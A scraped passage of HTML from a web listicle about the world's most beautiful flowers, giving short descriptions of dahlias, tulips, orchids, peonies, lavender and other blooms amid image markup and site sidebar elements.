https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Dahlia-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>They are bushy and herbaceous beautiful flowers, normally hybrids that are commonly grown as garden plants. In a colder climate, they need to dig up and store the tubers before the first hard drop if you wish to grow them as perennials. Stems of dahlia are leafy ranging in height up to 30cm. Dahlias love moist, moderate climates. Though not well suited to extremely hot climates. They were used as a cause of food by the domestic peoples and were both found in the wild and cultivated areas. Dahlias love humid, moderate environments and brighten up any sunny garden with a growing season that’s at least 120 days long.</p><p><strong>Read more: <a href="https://www.depthworld.com/rarest-flowers-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">10 mo</span></mark></a></strong><a href="https://www.depthworld.com/rarest-flowers-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">st beautiful rarest flowers in the world</span></mark></strong></a></p><h2 class="wp-block-heading" id="5-tulips"><span class="ez-toc-section" id="5_Tulips"></span><strong>5. Tulips</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower.jpg" alt="tulips-beautiful-flower" class="wp-image-2001" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Tulips-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>It is a spring flower mostly related to the tribe Lilieae and almost 70 species are divided throughout the world. The most beautiful flowers enhance the beauty of nature. It is found in multiple colors, they are grown in pots and are also known as popular fresh-cut flowers. It produces slow growth in summer and once the flower and the leaves die it rises above the ground in early spring. They are famous throughout the world as an ornamental garden flower. It is categorized as one of the most beautiful flowers in the world.</p><p><strong>Read more: <a href="https://www.depthworld.com/most-amazing-animals-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">Top 10</span></mark></a></strong><a href="https://www.depthworld.com/most-amazing-animals-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline"> Most Amazing Animals in the world</span></mark></strong></a></p><h2 class="wp-block-heading" id="6-lily-of-the-valley"><span class="ez-toc-section" id="6_Lily_of_the_Valley"></span><strong>6. Lily of the Valley</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower.jpg" alt="lily-of-the-valley-beautiful flower" class="wp-image-1998" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Lily-of-the-Valley-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>This is one of the most beautiful flowers in the world known as a woodland plant, it is a bell-shaped white flower borne in the spring season. Its pendant shape makes them unique from other flowers, they consist of six white petals, brownish color seed, and transparent beads. One important thing about lilies, they are used as a food plant by larvae of some moths and butterflies. This moisture-loving plant forms an organic mass with red seed pods, which makes the lily of the valley charming after blooming and very carefree.</p><p><strong>Read more: <a href="https://www.depthworld.com/deadly-insects-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">T</span></mark></a></strong><a href="https://www.depthworld.com/deadly-insects-in-the-world/" target="_blank" rel="noreferrer noopener" class="ek-link"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">op 10 deadly insects in the world</span></mark></strong></a></p><h2 class="wp-block-heading" id="7-daffodils"><span class="ez-toc-section" id="7_Daffodils"></span><strong>7. Daffodils</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower.jpg" alt="daffodils-beautiful-flower" class="wp-image-1995" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Daffodils-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>It is famous as the flower of Friendship while its charming yellow color is a wonderful sign of spring. These beautiful flowers are great for gardens and decorations. For example, daffodil flowers have a trumpet-shaped in a star-shaped environment. Hence appearance of the wildflowers in spring is connected with festivals in many places. It is the royal flower of Wales and the symbol of cancer funds in many nations.</p><p><strong>Read more:&nbsp;<a href="https://www.depthworld.com/weirdest-looking-birds/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">Top</span></mark></a></strong><a href="https://www.depthworld.com/weirdest-looking-birds/" target="_blank" rel="noreferrer noopener" class="ek-link"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline"> 10 Weirdest looking birds in the world</span></mark></strong></a></p><h2 class="wp-block-heading" id="8-bleeding-heart"><span class="ez-toc-section" id="8_Bleeding_Heart"></span><strong>8. Bleeding Heart</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower.jpg" alt="bleeding-heart-beautiful-flower" class="wp-image-1994" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Bleeding-Heart-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Its scientific name is Lamprocapnos. These playful, almost fairy-like beautiful flowers are favorite in houses. Furthermore, flowers are in different colors like red, white, or pink and appear in April-June. Pink boundary petals with pea-size white tips look more attractive. Thus it is appreciated in gardens for its heart shape. When a small water drop appears at the tip of the flower it is one of the most beautiful flowers that truly seems like bleeding hearts as their name proposes.</p><p><strong>Read more: <a href="https://www.depthworld.com/amazing-and-extreme-creatures/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">7 Amazing and Extreme creatures</span></mark></a></strong></p><h2 class="wp-block-heading" id="9-gladioli"><span class="ez-toc-section" id="9_Gladioli"></span><strong>9. Gladioli</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower.jpg" alt="gladioli-beautiful-flower" class="wp-image-1997" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/Gladioli-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>Gladioli are tall beautiful flowers and are formed of various flowers. They stand up to 3 feet tall. Hence it is largely grown in Europe and the Mediterranean regions of Europe. Such spiky plant has fresh flowers in shades of orange, yellow, and pink whereas white is all beautiful. The flowers of unmodified dessert species differ from very small to perhaps 40 mm, while inflorescences convey from one to several flowers. Thus striking large flower stems are the products of times of hybridization.</p><p><strong>Read more:&nbsp;<a href="https://www.depthworld.com/plants-that-are-poisonous-to-animals/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">15 Plants that are Poisonous to Animals</span></mark></a></strong></p><h2 class="wp-block-heading" id="10-white-lotus"><span class="ez-toc-section" id="10_White_Lotus"></span><strong>10. White Lotus </strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="800" height="534" src="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg" alt="white-lotus-beautiful-flower" class="wp-image-2002" style="width:842px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg 800w, https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower-20x13.jpg 20w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure><p></p><p>It is one of the most beautiful flowers with every beauty lying in its white color. It is also called Tiger lotus or Egyptian white water lily. Furthermore, they die in a cold climate while growing best in the aquatic environment. White color indicates purity while the yellow lotus shows spiritual ascension. Beautiful white lotus size is up to 20cm in diameter and round shape leaves. Thus they are aquatic flowers so both flowers and leaves float on water which enhances nature.</p><p><strong>Read more: <a href="https://www.depthworld.com/beautiful-bat-species/" target="_blank" rel="noreferrer noopener" class="ek-link"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">Top Beautiful Bat Species</span></mark></a></strong></p><h2 class="wp-block-heading" id="11-orchid"><span class="ez-toc-section" id="11_Orchid"></span><strong>11. Orchid</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="640" height="428" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-3.png" alt="beautiful flowers" class="wp-image-9397" style="width:839px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-3.png 640w, https://www.depthworld.com/wp-content/uploads/2024/02/image-3-300x201.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-3-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-3-150x100.png 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure><p>Orchids are exquisite flowers, known for their unique shapes and vibrant colors. With over 25,000 species, they are one of the most diverse flower families. Orchids are epiphytic, often growing on trees or rocks, and are found in various habitats worldwide. Their complex structure and alluring fragrances make them a symbol of love, luxury, and beauty. Orchids are often used in perfumes and traditional medicine due to their aromatic compounds and potential health benefits. These captivating flowers have intricate patterns that attract pollinators, showcasing nature&#8217;s creativity in the most elegant way.</p><h2 class="wp-block-heading" id="12-sunflower"><span class="ez-toc-section" id="12_Sunflower"></span><strong>12. Sunflower</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="960" height="640" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-4.png" alt="beautiful flowers" class="wp-image-9398" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-4.png 960w, https://www.depthworld.com/wp-content/uploads/2024/02/image-4-300x200.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-4-768x512.png 768w, https://www.depthworld.com/wp-content/uploads/2024/02/image-4-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-4-150x100.png 150w" sizes="auto, (max-width: 960px) 100vw, 960px" /></figure><p></p><p>The sunflower, with its golden petals and dark center, is a symbol of positivity and adoration. Native to North America, sunflowers are not only visually stunning but also hold cultural significance. They are known for their heliotropic nature, facing the sun throughout the day. Sunflowers can grow to impressive heights, and their seeds are a nutritious snack. These cheerful flowers have a wide range of applications, from decorative purposes to oil extraction. The sunflower&#8217;s radiance brings warmth and joy to gardens, making it a favorite choice for both aesthetic and practical reasons.</p><h2 class="wp-block-heading" id="13-hydrangea"><span class="ez-toc-section" id="13_Hydrangea"></span><strong>13. Hydrangea</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image"><img decoding="async" src="https://cdn.pixabay.com/photo/2016/11/23/00/36/hydrangeas-1851481_1280.jpg" alt="beautiful flowers"/></figure><p></p><p>Hydrangeas are lush, voluminous flowers that bloom in various colors, including blue, pink, purple, and white. Native to Asia and the Americas, these flowers thrive in moist, temperate climates. What makes hydrangeas fascinating is their ability to change color based on soil acidity. Alkaline soil produces pink flowers, while acidic soil results in blue blooms. Hydrangeas are popular in gardens and floral arrangements, symbolizing gratitude, understanding, and heartfelt emotions. Their large, globe-like clusters add a touch of elegance to any landscape, making them a cherished choice for gardeners and flower enthusiasts.</p><h2 class="wp-block-heading" id="14-peony"><span class="ez-toc-section" id="14_Peony"></span><strong>14. Peony</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-7-1024x682.png" alt="beautiful flowers" class="wp-image-9401" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-7-1024x682.png 1024w, https://www.depthworld.com/wp-content/uploads/2024/02/image-7-300x200.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-7-768x512.png 768w, https://www.depthworld.com/wp-content/uploads/2024/02/image-7-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-7-150x100.png 150w, https://www.depthworld.com/wp-content/uploads/2024/02/image-7.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p></p><p>Peonies are opulent, fragrant flowers that symbolize prosperity, romance, and good fortune. Originating from Asia, these perennial plants are known for their large, showy blossoms and lush foliage. Peonies come in a range of colors, including shades of pink, white, red, and even yellow. With a history dating back thousands of years, peonies have cultural significance in various societies, representing honor and wealth. These resilient flowers thrive in cold climates and have a long blooming season, making them a beloved choice for gardens, weddings, and floral arrangements.</p><h2 class="wp-block-heading" id="15-bleeding-heart-vine"><span class="ez-toc-section" id="15_Bleeding_Heart_Vine"></span><strong>15. Bleeding Heart Vine</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="640" height="427" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-8.png" alt="beautiful flowers" class="wp-image-9402" style="width:841px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-8.png 640w, https://www.depthworld.com/wp-content/uploads/2024/02/image-8-300x200.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-8-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-8-150x100.png 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure><p></p><p>Distinct from the bleeding heart mentioned earlier, the Bleeding Heart Vine, scientifically known as Clerodendrum thomsoniae, is a climbing plant with unique red and white blossoms resembling a string of hearts. Native to West Africa, this tropical vine is cherished for its ornamental appeal. The heart-shaped flowers, arranged in pendant clusters, give the vine a captivating and romantic allure. With glossy green leaves and cascading blooms, the Bleeding Heart Vine adds a touch of exotic beauty to gardens, arbors, and trellises, making it a sought-after choice for those looking to infuse their surroundings with tropical charm.</p><h2 class="wp-block-heading" id="16-calla-lily"><span class="ez-toc-section" id="16_Calla_Lily"></span><strong>16. Calla Lily</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-10-1024x682.png" alt="" class="wp-image-9405" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-10-1024x682.png 1024w, https://www.depthworld.com/wp-content/uploads/2024/02/image-10-300x200.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-10-768x512.png 768w, https://www.depthworld.com/wp-content/uploads/2024/02/image-10-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-10-150x100.png 150w, https://www.depthworld.com/wp-content/uploads/2024/02/image-10.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p></p><p>The Calla Lily, also known as <a href="https://en.wikipedia.org/wiki/Zantedeschia" class="ek-link" target="_blank" rel="noopener"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-green-cyan-color"><span style="text-decoration: underline;" class="ek-underline">Zantedeschia</span></mark></a>, is an elegant and sophisticated flower with a distinctive trumpet-shaped blossom. Native to southern Africa, these flowers come in various colors, including white, pink, yellow, and even dark purple. Calla Lilies symbolize purity, rebirth, and transformation. Their sleek, elongated stems and graceful curves make them a popular choice for wedding bouquets and formal arrangements. Beyond their aesthetic appeal, Calla Lilies are also known for their long vase life, making them a practical and enduring choice for floral enthusiasts and event decor.</p><h2 class="wp-block-heading" id="17-iris"><span class="ez-toc-section" id="17_Iris"></span><strong>17. Iris</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="801" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-11-1024x801.png" alt="" class="wp-image-9407" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-11-1024x801.png 1024w, https://www.depthworld.com/wp-content/uploads/2024/02/image-11-300x235.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-11-768x601.png 768w, https://www.depthworld.com/wp-content/uploads/2024/02/image-11-150x117.png 150w, https://www.depthworld.com/wp-content/uploads/2024/02/image-11.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p></p><p>The Iris, named after the Greek goddess who connected gods to humanity, is a captivating flower known for its striking appearance and diverse colors. With three upright petals and three drooping sepals, the Iris has a distinctive and elegant form. These flowers come in various shades, from deep purples and blues to vibrant yellows and whites. Irises are associated with wisdom, courage, and admiration. With their sword-like leaves and intricate blooms, Irises add a touch of sophistication to gardens and floral arrangements, making them a timeless and symbolic choice for those seeking both beauty and meaning.</p><h2 class="wp-block-heading" id="18-gerbera-daisy-the-most-beautiful-flowers"><span class="ez-toc-section" id="18_Gerbera_Daisy_The_Most_Beautiful_Flowers"></span><strong>18. Gerbera Daisy: The Most Beautiful Flowers</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="640" height="424" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-12.png" alt="" class="wp-image-9408" style="width:839px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-12.png 640w, https://www.depthworld.com/wp-content/uploads/2024/02/image-12-300x199.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-12-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-12-150x99.png 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure><p></p><p>Gerbera Daisies are vibrant, cheerful flowers known for their large, colorful blooms and prominent central disks. Native to South America, Africa, and Asia, these daisies come in a spectrum of colors, including red, orange, yellow, pink, and white. Gerbera Daisies symbolize innocence, purity, and cheerfulness. Their bold and playful appearance makes them a popular choice for bouquets, arrangements, and gardens. With a long vase life and the ability to thrive in various climates, Gerbera Daisies bring a burst of happiness to any space, making them a beloved option for both casual and formal occasions.</p><h2 class="wp-block-heading" id="19-chrysanthemum"><span class="ez-toc-section" id="19_Chrysanthemum"></span><strong>19. Chrysanthemum</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="640" height="430" src="https://www.depthworld.com/wp-content/uploads/2024/02/chrysanthemum-1332994_640.jpg" alt="" class="wp-image-9396" style="width:839px;height:auto" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/chrysanthemum-1332994_640.jpg 640w, https://www.depthworld.com/wp-content/uploads/2024/02/chrysanthemum-1332994_640-300x202.jpg 300w, https://www.depthworld.com/wp-content/uploads/2024/02/chrysanthemum-1332994_640-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2024/02/chrysanthemum-1332994_640-150x101.jpg 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure><p></p><p>Chrysanthemums, commonly known as mums, are versatile and resilient flowers with a rich cultural history. Originating from Asia, these flowers have become popular worldwide and are associated with different meanings in various cultures. Chrysanthemums come in a wide range of colors, shapes, and sizes, making them suitable for diverse floral arrangements. They symbolize longevity, happiness, and fidelity. Mums are often used in celebrations and festivals, especially in East Asia, where they hold significant cultural importance. Their ability to bloom in various seasons adds to their popularity, making them a staple in gardens and floral designs.</p><h2 class="wp-block-heading" id="20-lavender"><span class="ez-toc-section" id="20_Lavender"></span><strong>20. Lavender</strong><span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://www.depthworld.com/wp-content/uploads/2024/02/image-1-1024x682.png" alt="" class="wp-image-9394" srcset="https://www.depthworld.com/wp-content/uploads/2024/02/image-1-1024x682.png 1024w, https://www.depthworld.com/wp-content/uploads/2024/02/image-1-300x200.png 300w, https://www.depthworld.com/wp-content/uploads/2024/02/image-1-768x512.png 768w, https://www.depthworld.com/wp-content/uploads/2024/02/image-1-90x60.png 90w, https://www.depthworld.com/wp-content/uploads/2024/02/image-1-150x100.png 150w, https://www.depthworld.com/wp-content/uploads/2024/02/image-1.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p></p><p>Lavender is not just a fragrant herb; it also boasts delicate and charming flowers. Known for its soothing aroma and therapeutic properties, lavender adds a touch of elegance to gardens and landscapes. The slender spikes of tiny purple flowers create a visual feast, attracting bees and butterflies. Lavender is prized for its calming effect and is often used in aromatherapy, perfumes, and culinary applications. This versatile plant symbolizes serenity, grace, and tranquility. With its aromatic allure and graceful appearance, lavender stands out as both a visually pleasing and functional addition to gardens, making it a favorite among gardeners and nature enthusiasts alike.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='depthworld' src='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/crispworld/" class="vcard author" rel="author"><span class="fn">depthworld</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/nature/" rel="category tag">Nature</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.depthworld.com/tag/10-beautiful-flowers-in-the-world/" rel="tag">10 beautiful flowers in the world</a></li><li><a href="https://www.depthworld.com/tag/beautiful-flower/" rel="tag">beautiful flower</a></li><li><a href="https://www.depthworld.com/tag/beautiful-flowers/" rel="tag">beautiful flowers</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/blind-animals/" rel="prev">10 Most Amazing Blind Animals</a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/white-birds-in-the-world/" rel="next">Top 10 Most Beautiful White Birds</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770078233" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, 